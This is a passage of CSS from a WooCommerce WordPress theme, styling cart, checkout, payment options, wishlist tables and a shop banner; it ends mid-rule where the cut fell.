body[class*=woocommerce-]:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):focus {
  box-shadow: none;
  box-shadow: none;
  outline: none;
}

.wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:hover {
  color: var(--ed-color-theme-primary);
}

div .wc-block-components-order-summary .wc-block-components-order-summary__button-text {
  font-weight: 600;
}

div .wc-block-components-totals-item__description {
  font-size: 15px;
  width: 100%;
}

.wc-block-components-sidebar-layout.wc-block-cart.wp-block-woocommerce-filled-cart-block.is-large {
  margin-bottom: 0;
}

.wc-block-cart-items.wp-block-woocommerce-cart-line-items-block {
  margin: 0 !important;
}

.wc-block-components-totals-item.wc-block-components-totals-footer-item,
.wc-block-components-totals-item {
  color: #000;
}

.wc-block-components-totals-item .wc-block-components-totals-item__label {
  font-size: 15px;
  font-weight: 500;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot {
  color: #1E1E1E;
}

.tp-woo-order-payment-msg p {
  font-family: var(--tp-ff-marcellus);
  border-top: 4px solid #0989FF;
  background-color: rgba(9, 137, 255, 0.1);
  padding: 14px 26px;
  margin: 0;
  margin-bottom: 14px;
  color: var(--ed-color-common-black);
  font-size: 14px;
}
.tp-woo-order-payment-msg p a {
  font-weight: 500;
  color: #0989FF;
  margin-right: 5px;
}
.tp-woo-order-payment-msg p a:hover {
  color: #006fd5;
}
.tp-woo-order-payment-msg p span.highlight {
  display: inline-block;
  padding: 2px 10px;
  font-weight: 700;
  background-color: #0989FF;
  color: #fff;
}

.tp-woo-order-customer-details-item {
  padding: 40px 30px;
}

.tp-woo-payment-pending-table {
  overflow-x: auto;
}
.tp-woo-payment-pending-table table tbody > tr:nth-child(2n+1) > td,
.tp-woo-payment-pending-table table tbody > tr:nth-child(2n+1) > th {
  background-color: transparent;
}
.tp-woo-payment-pending-table table tbody tr:hover > td,
.tp-woo-payment-pending-table table tbody tr:hover > th {
  background-color: transparent;
}
.tp-woo-payment-pending-table table.shop_table {
  border: 0 !important;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-woo-payment-pending-table table.shop_table {
    width: 840px;
  }
}
.tp-woo-payment-pending-table table.shop_table td {
  border: 0;
  padding: 0;
  vertical-align: middle;
}
.tp-woo-payment-pending-table table.shop_table td, .tp-woo-payment-pending-table table.shop_table th {
  font-family: var(--tp-ff-marcellus);
  border-color: rgba(30, 30, 30, 0.12);
}
.tp-woo-payment-pending-table table.shop_table thead {
  background-color: #F1F3F4;
}
.tp-woo-payment-pending-table table.shop_table thead:first-child tr:first-child th {
  border: 0;
}
.tp-woo-payment-pending-table table.shop_table thead tr th {
  font-weight: 700;
  font-size: 14px;
  color: var(--ed-color-common-black);
  border: 0 !important;
  padding-top: 11px !important;
  padding-bottom: 11px !important;
  text-align: left;
  padding-left: 0;
  width: 240px;
}
.tp-woo-payment-pending-table table.shop_table thead tr th.product-name {
  padding-left: 30px;
  width: 44%;
}
.tp-woo-payment-pending-table table.shop_table thead tr th.product-remove-heading {
  width: 9%;
}
.tp-woo-payment-pending-table table.shop_table thead tr th.product-total {
  padding-left: 26px;
}
.tp-woo-payment-pending-table table.shop_table tbody tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.tp-woo-payment-pending-table table.shop_table tbody tr .product-thumbnail {
  width: 10%;
  padding: 20px 0;
  padding-left: 30px;
  text-align: left;
}
.tp-woo-payment-pending-table table.shop_table tbody tr .product-thumbnail img {
  width: 85px !important;
}
.tp-woo-payment-pending-table table.shop_table tbody tr td, .tp-woo-payment-pending-table table.shop_table tbody tr th {
  border-color: rgba(30, 30, 30, 0.12);
}
.tp-woo-payment-pending-table table.shop_table tbody tr td {
  padding: 20px 0;
}
.tp-woo-payment-pending-table table.shop_table tbody tr td.product-name {
  padding-left: 30px;
  color: var(--ed-color-common-black);
}
.tp-woo-payment-pending-table table.shop_table tbody tr td.product-name a {
  display: inline-block;
  margin-left: 15px;
  margin-right: 15px;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.3;
  color: var(--ed-color-common-black);
}
.tp-woo-payment-pending-table table.shop_table tbody tr td.product-name a:hover {
  color: var(--tp-theme-primary);
}
.tp-woo-payment-pending-table table.shop_table tbody tr td.product-name dl.variation {
  margin-left: 20px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
.tp-woo-payment-pending-table table.shop_table tbody tr td.product-name dl.variation dd.variation-Vendor {
  margin-bottom: 0;
}
.tp-woo-payment-pending-table table.shop_table tbody tr td.product-name dl.variation dd.variation-Vendor p {
  margin-bottom: 0;
  margin-left: 10px;
}
.tp-woo-payment-pending-table table.shop_table tbody tr td.product-name dt.variation-Size {
  margin-right: 5px;
}
.tp-woo-payment-pending-table table.shop_table tbody tr td.product-name dd.variation-Size {
  margin-left: 0;
}
.tp-woo-payment-pending-table table.shop_table tbody tr td.product-name dd.variation-Size p {
  display: inline-block;
  margin-bottom: 0;
}
.tp-woo-payment-pending-table table.shop_table tbody tr .product-subtotal span, .tp-woo-payment-pending-table table.shop_table tbody tr .product-price span {
  font-size: 16px;
  color: var(--ed-color-common-black);
}
.tp-woo-payment-pending-table table.shop_table tbody tr .product-remove a {
  font-weight: 400;
  font-size: 14px;
  color: #818487;
  text-decoration: none;
}
.tp-woo-payment-pending-table table.shop_table tbody tr .product-remove a:hover {
  color: red;
}
.tp-woo-payment-pending-table table.shop_table tbody tr .product-quantity {
  border-right: 1px solid rgba(30, 30, 30, 0.12);
}
.tp-woo-payment-pending-table table.shop_table tbody tr .product-quantity .tp-product-quantity .tp-cart-input[type=text] {
  height: 34px;
  text-align: center;
  font-size: 14px;
  border: 1px solid #DADCE0;
  background-color: #fff;
  padding: 0 30px;
  border-radius: 20px;
}
.tp-woo-payment-pending-table table.shop_table tbody tr .product-subtotal {
  padding-left: 26px;
}
.tp-woo-payment-pending-table table.shop_table tbody tr td {
  text-align: left;
  padding-left: 0;
}
.tp-woo-payment-pending-table table.shop_table tfoot tr td, .tp-woo-payment-pending-table table.shop_table tfoot tr th {
  padding-top: 10px;
  padding-bottom: 10px;
  border: 0;
  border-bottom: 1px solid rgba(30, 30, 30, 0.12);
}
.tp-woo-payment-pending-table table.shop_table tfoot tr th {
  text-align: left;
  padding-left: 30px;
  color: var(--ed-color-common-black);
  font-weight: 700;
  border-right: 1px solid rgba(30, 30, 30, 0.12);
}
.tp-woo-payment-pending-table table.shop_table tfoot tr td {
  padding-left: 26px;
  color: var(--ed-color-common-black);
}
.tp-woo-payment-pending-table table.shop_table tfoot tr td del {
  font-size: 13px;
  color: #767A7D;
  font-weight: 400;
}
.tp-woo-payment-pending-table table.shop_table tfoot tr td ins {
  text-decoration: none;
  font-weight: 700;
}
.tp-woo-payment-pending-table table.shop_table tfoot tr:last-child td {
  font-weight: 700;
}

.tp-woo-payment {
  padding: 40px 30px;
  background-color: var(--ed-color-common-white);
}
.tp-woo-payment-ul {
  padding-left: 0 !important;
}
.tp-woo-payment-item {
  list-style: none;
}
.tp-woo-payment-item:not(:last-child) {
  padding-bottom: 10px;
}
.tp-woo-payment-item.paypal-payment label {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.tp-woo-payment-item > input {
  display: none;
}
.tp-woo-payment-item > input:checked ~ label::after {
  border-color: var(--ed-color-common-black);
}
.tp-woo-payment-item > input:checked ~ label::before {
  opacity: 1;
  visibility: visible;
}
.tp-woo-payment-item > label {
  font-size: 14px;
  position: relative;
  padding-left: 27px;
  font-weight: 500;
  color: var(--ed-color-common-black);
}
.tp-woo-payment-item > label:hover {
  cursor: pointer;
}
.tp-woo-payment-item > label::after {
  position: absolute;
  content: "";
  left: 0;
  top: 5px;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  border: 1px solid #BCBCBC;
}
.tp-woo-payment-item > label::before {
  position: absolute;
  content: "";
  left: 3px;
  top: 8px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: var(--ed-color-common-black);
  visibility: hidden;
  opacity: 0;
}
.tp-woo-payment-item > label img {
  margin-left: 14px;
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
}
.tp-woo-payment-item > label a {
  margin-left: 20px;
  position: relative;
}
.tp-woo-payment-item > label a::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 3px;
  width: 100%;
  height: 1px;
  background-color: var(--ed-color-common-black);
}
.tp-woo-payment-desc {
  position: relative;
  padding-top: 10px;
  display: none;
}
.tp-woo-payment-desc::after {
  position: absolute;
  content: "";
  left: 57px;
  top: 0;
  width: 16px;
  height: 16px;
  background-color: #fff;
  -webkit-transform: translateY(3px) rotate(45deg);
  -moz-transform: translateY(3px) rotate(45deg);
  -ms-transform: translateY(3px) rotate(45deg);
  -o-transform: translateY(3px) rotate(45deg);
  transform: translateY(3px) rotate(45deg);
}
.tp-woo-payment-desc p {
  background-color: #fff;
  padding: 19px 30px;
  margin-left: 27px;
  font-size: 14px;
  line-height: 1.57;
  color: #55585B;
  margin-bottom: 0;
  font-family: var(--tp-ff-marcellus);
}
.tp-woo-payment .woocommerce-privacy-policy-text p {
  font-size: 14px;
  line-height: 1.57;
  font-family: var(--tp-ff-marcellus);
}
.tp-woo-payment .woocommerce-privacy-policy-text p a {
  color: var(--ed-color-common-black);
  text-decoration: underline;
}

.tp-woo-input-field label {
  font-size: 14px;
  font-weight: 500;
  color: var(--ed-color-common-black);
  font-family: var(--tp-ff-marcellus);
}
.tp-woo-input-field label .required {
  color: red;
}
.tp-woo-input-field label .optional {
  color: gray;
}
.tp-woo-input-field input[type]:not([type=checkbox], [type=radio]), .tp-woo-input-field textarea {
  width: 100%;
  background: #FFFFFF;
  outline: 0;
  box-shadow: none;
  border: 1px solid #D5D8DB;
  color: var(--ed-color-common-black);
  height: 50px;
  line-height: 56px;
  border-radius: 0;
}
.tp-woo-input-field input[type]:not([type=checkbox], [type=radio]):focus, .tp-woo-input-field textarea:focus {
  border-color: var(--ed-color-common-black);
}
[dir=rtl] .tp-woo-input-field input[type],
[dir=rtl] .tp-woo-input-field textarea {
  text-align: right;
}
.tp-woo-input-field textarea {
  line-height: 1.3;
  height: 200px;
  resize: none;
}
.tp-woo-input-field fieldset {
  margin-top: 50px;
  font-family: var(--tp-ff-marcellus);
}
.tp-woo-input-field fieldset legend {
  font-weight: 500;
  margin-bottom: 15px;
  color: var(--ed-color-common-black);
}
.tp-woo-input-field p > span {
  font-size: 14px;
  font-family: var(--tp-ff-marcellus);
}

.woosw-list {
  padding: 40px 30px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .woosw-list {
    overflow-x: auto;
  }
}

.woosw-items {
  width: 100%;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .woosw-items {
    width: 800px;
  }
}
.woosw-items .woosw-item--info {
  text-align: left;
}
.woosw-items .woosw-item--info a {
  color: var(--ed-color-common-black);
  font-weight: 600;
  text-decoration: none;
  font-family: var(--tp-ff-marcellus);
  font-size: 17px;
}
.woosw-items .woosw-item--info a:hover {
  color: var(--ed-color-theme-primary);
}
.woosw-items .woosw-item--actions {
  width: 10%;
}
.woosw-items .woosw-item--actions .woosw-item--atc p {
  justify-content: center;
}
.woosw-items .woosw-item--price > span, .woosw-items .woosw-item--price del, .woosw-items .woosw-item--price ins {
  font-family: var(--tp-ff-marcellus);
  font-size: 14px;
  color: var(--ed-color-common-black);
}
.woosw-items .woosw-item--price del {
  font-size: 13px;
  color: #767A7D;
}
.woosw-items .woosw-item--price ins {
  text-decoration: none;
}
.woosw-items tbody tr td {
  background-color: #fff;
}
.woosw-items tbody tr:nth-child(2n) td {
  background-color: #f6f6f6 !important;
}
.woosw-items tbody tr:hover td, .woosw-items tbody tr:nth-child(2n):hover td {
  background-color: #fafafa !important;
}

.woosw-popup-content-mid-message {
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-common-black);
}

.woosw-copy {
  flex-wrap: wrap;
}
.woosw-copy-label {
  font-size: 16px;
  font-family: var(--tp-ff-marcellus);
  color: var(--ed-color-common-black);
}
@media only screen and (max-width: 767px) {
  .woosw-copy-url {
    margin-left: 0 !important;
    margin-top: 15px;
  }
}
.woosw-copy-url input[type=url] {
  height: 40px;
  line-height: 40px;
}
.woosw-copy .woosw_copy_btn:focus {
  border-color: var(--ed-color-theme-primary) !important;
}
.woosw-copy-btn button.button {
  font-family: var(--tp-ff-marcellus);
  font-size: 14px;
  font-weight: 500;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-common-black);
  border: 0;
  border-radius: 0;
  padding: 6px 20px;
  margin-left: 15px;
}
@media only screen and (max-width: 767px) {
  .woosw-copy-btn button.button {
    margin-left: 0;
    margin-top: 15px;
  }
}
.woosw-copy-btn button.button:hover {
  background-color: var(--ed-color-theme-primary);
}

.tp-login-wrapper p {
  font-size: 16px;
  line-height: 1.4;
  font-family: var(--tp-ff-marcellus);
}

.woocommerce-Price-currencySymbol {
  margin-right: 2px;
}

.woosw-popup .woosw-popup-inner {
  height: 100vh;
}

div.tpwvs-attr-image {
  width: 80px;
  max-width: 80px;
  height: 74px;
}

span.tpwvs-attr-button {
  color: #343434;
  padding: 15px 30px;
  font-size: 17px;
  font-family: var(--tp-ff-marcellus);
}

.tp-page-post .woocommerce .profile__tab ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.tp-page-post .woocommerce .profile__tab ul li.is-active {
  background-color: rgba(0, 107, 97, 0.1);
  color: var(--ed-color-theme-primary);
}
.tp-page-post .woocommerce .woocommerce-info a:hover {
  color: var(--ed-color-theme-primary);
}

.cartmini__area a.button,
.cartmini__area .cartmini__empty a {
  font-size: 15px;
  padding: 10px 30px;
  text-align: center;
  border-radius: 50px;
  text-transform: capitalize;
  color: var(--ed-color-common-white);
  font-weight: 500;
  display: inline-block;
  transition: all 0.3s 0s ease-out;
  background-color: var(--tp-dashboard-primary);
  border: 1px solid var(--tp-dashboard-primary);
  width: 100%;
}
.cartmini__area a.button:hover,
.cartmini__area .cartmini__empty a:hover {
  background-color: var(--tp-heading-primary);
  border: 1px solid var(--tp-heading-primary);
}
.cartmini__area a.button.checkout,
.cartmini__area .cartmini__empty a.checkout {
  margin-top: 15px;
  background-color: transparent;
  border: 1px solid var(--tp-heading-primary);
  color: var(--tp-heading-primary);
}
.cartmini__area a.button.checkout:hover,
.cartmini__area .cartmini__empty a.checkout:hover {
  background-color: var(--tp-heading-primary);
  color: var(--ed-color-common-white);
}

.tp-shop-widget-filter-info span {
  color: var(--ed-color-theme-primary);
  padding: 0;
  border: 0;
  font-weight: 500;
  font-size: 14px;
}

.tp-woo-empty-cart {
  text-align: center;
  margin: 40px 0;
}

.tp-acadia-woo-cart table {
  border: none;
  width: 100%;
}
.tp-acadia-woo-cart table th,
.tp-acadia-woo-cart table td {
  border: none;
}
.tp-acadia-woo-cart table th,
.tp-acadia-woo-cart table td {
  text-align: start !important;
}
.tp-acadia-woo-cart table th a,
.tp-acadia-woo-cart table td a {
  margin: 0;
}
.tp-acadia-woo-cart table th {
  padding: 12px 14px;
}
.tp-acadia-woo-cart table .woocommerce-cart-form__cart-item {
  border-bottom: 1px solid #E0E2E3;
}
.tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .product-thumbnail {
  width: 105px;
}
.tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .product-name a {
  color: var(--ed-color-common-black);
  text-decoration: none;
  font-size: 15px;
  transition: 0.3s ease-in-out;
}
.tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .product-name a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .woocommerce-Price-amount.amount {
  font-size: 16px;
  color: var(--ed-color-common-black);
}
.tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .tp-cart-input[type=text] {
  width: 85%;
  border-radius: 30px;
  background: transparent;
  border: 1px solid #DADCE0;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .tp-cart-input[type=text] {
    width: 100px;
  }
}
.tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .qty_button.plus.tp-cart-plus {
  right: 35px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .qty_button.plus.tp-cart-plus {
    right: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .tp-cart-minus {
    left: 8px;
  }
}
.tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .product-remove .remove {
  font-weight: 400;
  font-size: 15px;
  color: #818487;
  text-decoration: none;
  transition: 0.3s ease-in-out;
}
.tp-acadia-woo-cart table .woocommerce-cart-form__cart-item .product-remove .remove:hover {
  color: var(--ed-color-common-black);
}
.tp-acadia-woo-cart .tp-woo-cart-coupon {
  display: flex;
  align-items: end;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 10px;
}
.tp-acadia-woo-cart .tp-woo-cart-coupon .tp-cart-update-btn.button {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.tp-acadia-woo-cart .tp-woo-cart-coupon .tp-cart-update-btn.button:disabled {
  cursor: not-allowed;
  opacity: 0.5;
}
.tp-acadia-woo-cart .tp-cart-checkout-wrapper h2 {
  font-size: 20px;
  color: var(--ed-color-common-black);
  font-weight: 500;
  text-transform: capitalize;
}
.tp-acadia-woo-cart .tp-cart-checkout-wrapper .shop_table.shop_table_responsive {
  border-top: 1px solid #E0E2E3;
  padding-top: 15px;
  margin-top: 20px;
  border-bottom: 1px solid #E0E2E3;
}
.tp-acadia-woo-cart .tp-cart-checkout-wrapper .cart-subtotal {
  font-weight: 400;
  font-size: 15px;
  color: var(--tp-heading-primary);
}
.tp-acadia-woo-cart .tp-cart-checkout-wrapper .order-total th {
  font-weight: 500;
  font-size: 18px;
  color: var(--ed-color-common-black);
}
.tp-acadia-woo-cart .tp-cart-checkout-wrapper .order-total .woocommerce-Price-amount {
  font-size: 16px;
  color: var(--ed-color-common-black);
  font-weight: 400;
}
.tp-acadia-woo-cart .tp-cart-checkout-wrapper .tp-btn.checkout-button {
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-common-black);
  display: inline-block;
  padding: 10px 30px;
  text-align: center;
  border: none;
  border-radius: 0;
  transition: 0.3s ease-in-out;
}
.tp-acadia-woo-cart .tp-cart-checkout-wrapper .tp-btn.checkout-button:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.woocommerce-checkout .tp-page-area {
  background-color: #eff1f5;
}
.woocommerce-checkout .tp-page-area .woocommerce-form-coupon-toggle,
.woocommerce-checkout .tp-page-area .woocommerce-form-login-toggle {
  margin-bottom: 30px;
}
.woocommerce-checkout .tp-page-area .woocommerce-form-coupon-toggle .woocommerce-info,
.woocommerce-checkout .tp-page-area .woocommerce-form-login-toggle .woocommerce-info {
  font-size: 14px;
  color: var(--ed-color-common-black);
  margin-bottom: 0;
  display: inline-block;
  border: 1px dashed #AAB0B2;
  padding: 8px 26px;
  width: 100%;
  background: transparent;
}
.woocommerce-checkout .tp-page-area .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon,
.woocommerce-checkout .tp-page-area .woocommerce-form-coupon-toggle .woocommerce-info .showlogin,
.woocommerce-checkout .tp-page-area .woocommerce-form-login-toggle .woocommerce-info .showcoupon,
.woocommerce-checkout .tp-page-area .woocommerce-form-login-toggle .woocommerce-info .showlogin {
  color: var(--ed-color-theme-primary);
  text-decoration: underline;
}
.woocommerce-checkout .tp-page-area .woocommerce-form.woocommerce-form-login {
  padding: 40px 40px;
  background-color: var(--ed-color-common-white);
  margin-bottom: 25px;
}
.woocommerce-checkout .tp-page-area .woocommerce-form.woocommerce-form-login .lost_password a {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  text-align: center;
}
.woocommerce-checkout .tp-page-area .woocommerce-form.woocommerce-form-login .lost_password a:hover {
  background-color: var(--ed-color-common-black);
}
.woocommerce-checkout .tp-page-area .woocommerce-form.woocommerce-form-login p label {
  margin-bottom: 15px;
  color: var(--ed-color-common-black);
}
.woocommerce-checkout .tp-page-area .woocommerce-form.woocommerce-form-login p input:focus {
  border-color: var(--ed-color-theme-primary);
}
.woocommerce-checkout .tp-page-area .woocommerce-form.woocommerce-form-login .woocommerce-form-login__submit:hover {
  color: var(--ed-color-theme-primary);
}
.woocommerce-checkout .tp-page-area .checkout_coupon.tp-return-customer {
  margin-bottom: 25px;
}
.woocommerce-checkout .tp-page-area .tp-woo-checkout-customer-details {
  padding: 45px 40px 24px;
  background-color: var(--ed-color-common-white);
}
.woocommerce-checkout .tp-page-area .tp-woo-checkout-customer-details .woocommerce-billing-fields h3 {
  font-weight: 600;
  font-size: 26px;
  margin-bottom: 35px;
}
.woocommerce-checkout .tp-page-area .tp-woo-checkout-customer-details .woocommerce-billing-fields__field-wrapper label {
  font-size: 15px;
  margin-bottom: 5px;
  text-transform: capitalize;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper {
  padding: 44px 50px 50px;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table {
  border: none;
  width: 100%;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table thead {
  border-bottom: 1px solid #E0E2E3;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table thead .product-name,
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table thead .product-total {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
  color: var(--ed-color-common-black);
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table th,
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table td {
  border: none;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table tr,
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table th,
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table td {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table td {
  text-align: end;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .cart_item {
  border-bottom: 1px solid #E0E2E3;
  padding-bottom: 12px;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .product-name {
  font-size: 15px;
  color: #57595F;
  justify-content: start;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .product-name .product-quantity {
  color: var(--ed-color-common-black);
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .woocommerce-Price-amount.amount {
  font-size: 14px;
  color: var(--tp-common-black);
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .cart-subtotal {
  border-bottom: 1px solid #E0E2E3;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .cart-subtotal th {
  text-align: start;
  font-size: 15px;
  color: var(--ed-color-common-black);
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .cart-subtotal td {
  text-align: end;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .cart-subtotal td .woocommerce-Price-amount.amount {
  color: var(--ed-color-theme-primary);
  font-size: 15px;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .order-total th {
  text-align: start;
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-common-black);
  padding-bottom: 0;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper table.woocommerce-checkout-review-order-table .order-total td {
  text-align: end;
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-common-black);
  padding-bottom: 0;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper .payment_methods.methods {
  padding-left: 0;
  padding-bottom: 18px;
  margin-bottom: 24px;
  border-bottom: 1px solid #e0e2e3;
  list-style: none;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper .payment_methods.methods label {
  font-size: 14px;
  position: relative;
  padding-left: 27px;
  font-weight: 500;
  color: var(--ed-color-common-black);
}
.woocommerce-checkout .tp-page-area .order-review-wrapper .payment_methods.methods .tp-woo-payment-item > label::before {
  background-color: var(--ed-color-theme-primary);
}
.woocommerce-checkout .tp-page-area .order-review-wrapper .payment_methods.methods .tp-woo-payment-item > input:checked ~ label::after {
  border-color: var(--ed-color-theme-primary);
}
.woocommerce-checkout .tp-page-area .order-review-wrapper .woocommerce-privacy-policy-text p {
  font-size: 14px;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper .woocommerce-privacy-policy-text p a {
  color: var(--ed-color-theme-primary);
  text-decoration: none;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper .woocommerce-checkout-payment button {
  border-radius: 0;
  border: 0;
  outline: 0;
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-common-white);
  padding: 11px 45px;
  background-color: var(--ed-color-theme-primary);
  margin-bottom: 15px;
}
.woocommerce-checkout .tp-page-area .order-review-wrapper .woocommerce-checkout-payment button:hover {
  background-color: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
}

.woocommerce .return-to-shop a {
  background-color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}

/*----------------------------------------*/
/*  10.2 shop css
/*----------------------------------------*/
.tp-shop-banner-bg {
  position: absolute;
  height: 100%;
  left: 50%;
  z-index: -1;
  top: 0;
  background-size: cover;
  background-repeat: no-repeat;
  width: calc(100% - 280px);
  transform: translateX(-50%);
  right: auto;
  margin: 0 auto;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .tp-shop-banner-bg {
    width: calc(100% - 30px);
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tp-shop-banner-bg {
    height: 515px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-shop-banner-bg {
    height: 100%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-shop-banner-bg {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-shop-banner-ptb {
    padding-bottom: 80px;
  }
}
.tp-shop-banner-space {
  margin-left: 140px;
  margin-right: 140px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-shop-banner-space {
    margin-left: 30px;
    margin-right: 30px;
  }
}
.tp-shop-banner-content {
  margin-right: -15px;
}
.tp-shop-banner-content span {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 12px;
  display: inline-block;
  color: var(--ed-color-common-white);
  font-family: var(--tp-ff-secondary);
}
.tp-shop-banner-title {
  font-size: 70px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 35px;
  letter-spacing: -0.03em;
  color: var(--ed-color-common-white);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tp-shop-banner-title {
    font-size: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-shop-banner-title {
    font-size: 50px;
  }
}
.tp-shop-banner-thumb {
  margin-top: -24px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-shop-banner-thumb {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-shop-banner-thumb img {
    width: 80%;
  }
}
.tp-shop-banner-btn a {
  font-size: 15px;
  font-weight: 500;
  color: #1e1e2f;
  line-height: 1;
  display: inline-block;
  padding: 12px 33px 14px;
  background: var(--ed-color-common-white);
  box-shadow: 0 0 1px 0 #006b61, 0 1px 2px 0 rgba(0, 107, 97, 0.2);
  border: none;
  border-radius: 0;
}
.tp-shop-banner-btn a span {
  margin-left: 5px;
  margin-bottom: 0;
  color: #1e1e2f;
  display: inline-block;
  transform: translateY(-1px);
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-shop-banner-btn a:hover {
